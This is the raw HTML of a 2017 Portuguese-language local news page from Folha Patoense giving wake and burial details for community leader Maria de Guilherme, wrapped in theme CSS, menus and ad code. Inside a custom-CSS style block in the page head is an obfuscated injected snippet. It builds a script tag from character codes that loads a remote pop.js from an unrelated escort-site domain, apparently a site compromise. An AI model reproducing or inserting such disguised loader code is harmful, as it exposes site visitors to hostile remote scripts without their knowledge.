    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/locais/",
                    "name": "Locais"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2017/04/23/informacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme/",
                    "name": "Informações de velório e sepultamento da líder comunitária Maria de Guilherme"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-12644 single-format-standard wp-theme-Newsmag informacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                sábado, janeiro 17, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-12644" class="post-12644 post type-post status-publish format-standard has-post-thumbnail hentry category-locais" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Locais" class="entry-crumb" href="https://www.folhapatoense.com/category/locais/">Locais</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Informações de velório e sepultamento da líder comunitária Maria de Guilherme</span></div>
                        
                        <header>
                            <h1 class="entry-title">Informações de velório e sepultamento da líder comunitária Maria de Guilherme</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-23T06:58:59-03:00" >23/04/2017 ... 06:58h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F04%2F23%2Finformacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Informa%C3%A7%C3%B5es+de+vel%C3%B3rio+e+sepultamento+da+l%C3%ADder+comunit%C3%A1ria+Maria+de+Guilherme %0A%0A https://www.folhapatoense.com/2017/04/23/informacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2017/04/23/informacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><figure><a href="https://www.folhapatoense.com/wp-content/uploads/2017/04/essa-28.jpg" data-caption="Maria de Guilherme "><img width="681" height="341" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2017/04/essa-28.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2017/04/essa-28.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2017/04/essa-28.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="Maria de Guilherme"/></a><figcaption class="wp-caption-text">Maria de Guilherme </figcaption></figure></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">O corpo da líder comunitária Maria de Guilherme está sendo velado na residência da família, na Rua Manoel Meira, 209, por trás da Igreja de São Pedro, no Bairro do Jatobá.</p>
<p style="text-align: justify;">O sepultamento ocorre hoje neste domingo (23/04) no Cemitério Santo Antônio, no Monte Castelo, às 17:00 horas.</p>
<p style="text-align: justify;"><strong>Folha Patoense &#8211; folhapatoense@gmail.com</strong></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2017/04/23/informacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2017/04/23/informacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F04%2F23%2Finformacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Informa%C3%A7%C3%B5es+de+vel%C3%B3rio+e+sepultamento+da+l%C3%ADder+comunit%C3%A1ria+Maria+de+Guilherme %0A%0A https://www.folhapatoense.com/2017/04/23/informacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2017/04/23/informacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2017/04/22/noite-de-sabado-chuvosa-em-patos/">Pancadas de chuva na noite deste sábado em Patos</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2017/04/23/confira-quais-as-ruas-interditadas-neste-domingo-em-patos-para-a-realizacao-do-4-ducks-bike/">Confira quais as ruas interditadas neste domingo em Patos para a realização do 4° Ducks Bike</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/wandecy-medeiros/">Wandecy Medeiros</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":12644,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
